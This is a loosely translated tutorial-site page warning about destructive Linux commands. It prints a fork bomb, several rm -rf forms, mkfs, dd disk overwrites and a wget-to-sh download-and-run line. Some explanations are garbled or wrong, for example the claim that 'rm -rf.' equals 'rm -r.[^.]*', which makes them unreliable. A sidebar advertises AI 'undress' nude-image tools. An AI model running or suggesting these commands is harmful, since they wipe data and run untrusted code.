 Backend Development
Backend Development
 PHP Tutorial
PHP Tutorial
 9 PHP commands & codes that you must always be vigilant about_PHP Tutorial
9 PHP commands & codes that you must always be vigilant about_PHP Tutorial
9 PHP commands & codes that you must always be vigilant about_PHP Tutorial
9 PHP commands & codes that you must always be vigilant about
Linux shell/terminal commands are very powerful, even a simple command may cause folders, files or path folders to be deleted.
In some cases, Linux will not even ask you and directly execute the command, causing you to lose various data information.
Generally speaking, new Linux users are recommended to execute these commands on the Web. Of course, some people who have written this code do not think so, because this thing is no longer a joke once you write it down.
Here I have collected some Linux codes that are harmful to the system to help you avoid them. Remember: this code is very dangerous and can even be modified to become more harmful.
Something else to note: some commands are harmful only if they have the sudo prefix in Ubuntu. Other distributions of Linux will be harmful when used as root directory commands.
1. Linux Fork Bomb Command
:(){ :|: & };: Known as Fork Bomb, it is a denial of service attack on Linux systems. :(){ :|: & };: is a bash function. As long as it is executed, it will be repeated until the system is frozen.
You can only solve this problem by restarting the system. So be sure to pay attention when you execute this command on the Linux interface.
2. Mv Folder/Dev/Null Command
mv folder/dev/null is also a dangerous command. Dev/null or null device is a device file that deletes all data written on this device file. However, the operation prompt is that the write operation was executed successfully. This is what we often call bit bucked or black hole.
3. Rm -Rf Command
The rm -rf command can quickly delete folders and their contents in Linux systems. If you don't know how to use it correctly, you will just cry.
The most common combinations and choices of the m-rf command are listed below:
- rm command: Delete files in Linux system
- rm -f command: Delete read-only files in the file without prompting
- rm -r command loops to delete the contents of the folder
- rm -d command: Delete the empty directory. If the directory is not empty, the operation will not be performed
- rm -rf/ command: Forcefully delete all contents and subfolders in the root directory including write-protected files) command.
- rm -rf* command: forcefully delete all contents in the current directory (current working directory) and subfolders
- rm -rf. command: Forcefully delete all contents in the current folder directory/subdirectory. Same as rm -r.[^.]*
The rm -r.[^.]* command: delete files and folders with deletion prompts
4. Mkfs Command
If you don’t know the function of mkfs, then it is also a dangerous command. Any command written after mkfs will be formatted and replaced by a blank Linux file system.
The following are the commands that require administrator rights to format the hard disk:
- mkfs
- mkfs.ext3
- mkfs.bfs
- mkfs.ext2
- mkfs.minix
- mkfs.msdos mkfs.reiserfs
- mkfs.vfat
mkfs.cramfs can also do the same thing as the above code, but does not require administrative source permissions.
5. Tar Bomb
The tar command is used to put multiple files into one file in .tar format archive file). Tape Archive (Tar) bomb can be created by him.
When compressed, it is this archive file that generates tens of thousands of similarly named files that appear in the current directory instead of a new directory.
When receiving a tar file, regularly create a new protected directory and then place the received tar file into this directory before decompression, you can avoid becoming a victim of tar bomb.
6. Dd Command
Dd command is used to copy & change hard disk partitions. If you use it in the wrong place, it can be dangerous.
The dd commands are listed below:
- dd if=/dev/hda of=/dev/hdb
- dd if=/dev/hda of=/dev/sdb
- dd if=something of=/dev/hda
- dd if=something of=/dev/sda
The following command will zero out the entire primary hard drive: dd if=/dev/zero of=/dev/had
7. Shell Script Code
Sometimes, you may be tricked into giving you a shell script file and asking you to download and execute it. The script may contain some malicious or dangerous code. The command form may be like this: wget http://some_malicious_source -O- | sh. wget will download the script when sh narrow script.
8. Malicious Source Code
Maybe someone will give you the source code and let you compile it. The code may be normal code, but there may be some malicious code disguised in the large source code. If so, your system is vulnerable. How to avoid it? Only source code from trustworthy sources is accepted and compiled.
9. Decompression Bomb
You have received a compressed file and you have been asked to extract this seemingly small file, possibly as small as KB. In fact, the small size of the compressed file contains highly compressed data.
As long as the file is decompressed, hundreds of GB of data will be extracted. At this time, the probability of overly large data filling the hard disk and causing downtime is very high. How to avoid it? As the old saying goes, don’t be cheap, accept any documents, please accept documents from trusted sources.

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 Which AI programmer is the best? Explore the potential of Devin, Tongyi Lingma and SWE-agent
Apr 07, 2024 am 09:10 AM
Which AI programmer is the best? Explore the potential of Devin, Tongyi Lingma and SWE-agent
Apr 07, 2024 am 09:10 AM
On March 3, 2022, less than a month after the birth of the world's first AI programmer Devin, the NLP team of Princeton University developed an open source AI programmer SWE-agent. It leverages the GPT-4 model to automatically resolve issues in GitHub repositories. SWE-agent's performance on the SWE-bench test set is similar to Devin, taking an average of 93 seconds and solving 12.29% of the problems. By interacting with a dedicated terminal, SWE-agent can open and search file contents, use automatic syntax checking, edit specific lines, and write and execute tests. (Note: The above content is a slight adjustment of the original content, but the key information in the original text is retained and does not exceed the specified word limit.) SWE-A
 Revealing the appeal of C language: Uncovering the potential of programmers
Feb 24, 2024 pm 11:21 PM
Revealing the appeal of C language: Uncovering the potential of programmers
Feb 24, 2024 pm 11:21 PM
The Charm of Learning C Language: Unlocking the Potential of Programmers With the continuous development of technology, computer programming has become a field that has attracted much attention. Among many programming languages, C language has always been loved by programmers. Its simplicity, efficiency and wide application make learning C language the first step for many people to enter the field of programming. This article will discuss the charm of learning C language and how to unlock the potential of programmers by learning C language. First of all, the charm of learning C language lies in its simplicity. Compared with other programming languages, C language
 Make money by taking on private jobs! A complete list of order-taking platforms for programmers in 2023!
Jan 09, 2023 am 09:50 AM
Make money by taking on private jobs! A complete list of order-taking platforms for programmers in 2023!
Jan 09, 2023 am 09:50 AM
Last week we did a public welfare live broadcast about "2023PHP Entrepreneurship". Many students asked about specific order-taking platforms. Below, php Chinese website has compiled 22 relatively reliable platforms for reference!
 2023过年,又限制放烟花?程序猿有办法!
Jan 20, 2023 pm 02:57 PM
2023过年,又限制放烟花?程序猿有办法!
Jan 20, 2023 pm 02:57 PM
本篇文章给大家介绍如何用前端代码实现一个烟花绽放的绚烂效果,其实主要就是用前端三剑客来实现,也就是HTML+CSS+JS,下面一起来看一下,作者会解说相应的代码,希望对需要的朋友有所帮助。
 what do programmers do
Aug 03, 2019 pm 01:40 PM
what do programmers do
Aug 03, 2019 pm 01:40 PM
Programmer's job responsibilities: 1. Responsible for the detailed design, coding and organization and implementation of internal testing of software projects; 2. Assist project managers and related personnel to communicate with customers and maintain good customer relationships; 3. Participate in demand research and project feasibility performance analysis, technical feasibility analysis and demand analysis; 4. Familiar with and proficient in the relevant software technologies for delivering software projects developed by the software department; 5. Responsible for timely feedback on software development situations to the project manager; 6. Participate in software development and maintenance Solve major technical problems during the process; 7. Responsible for the formulation of relevant technical documents, etc.
 520 programmers' exclusive way to express romantic feelings! Can't refuse!
May 19, 2022 pm 03:07 PM
520 programmers' exclusive way to express romantic feelings! Can't refuse!
May 19, 2022 pm 03:07 PM
520 is approaching, and he is here again for the annual show of tormenting dogs! Want to see how the most rational code and the most romantic confession can collide? Let’s take you through the most complete and complete advertising code one by one to see if the romance of programmers can capture the hearts of your goddesses?
 A brief analysis of how to download and install historical versions of VSCode
Apr 17, 2023 pm 07:18 PM
A brief analysis of how to download and install historical versions of VSCode
Apr 17, 2023 pm 07:18 PM
Download and install historical versions of VSCode VSCode installation download installation reference VSCode installation Windows version: Windows10 VSCode version: VScode1.65.0 (64-bit User version) This article
 List of the best Windows 11 terminal emulators in 2022: Top 15 recommendations
Apr 24, 2023 pm 04:31 PM
List of the best Windows 11 terminal emulators in 2022: Top 15 recommendations
Apr 24, 2023 pm 04:31 PM
Terminal emulators allow you to emulate the functionality of a standard computer terminal. With it, you can perform data transfers and access another computer remotely. When combined with advanced operating systems like Windows 11, the creative possibilities of these tools are endless. However, there are many third-party terminal emulators available. Therefore, it is difficult to choose the right one. But, just as we do with the must-have Windows 11 apps, we've selected the best Terminals you can use and increase your productivity. How do we choose the best Windows 11 terminal emulator? Before selecting the tools on this list, our team of experts first tested them for compatibility with Windows 11. We also checked them





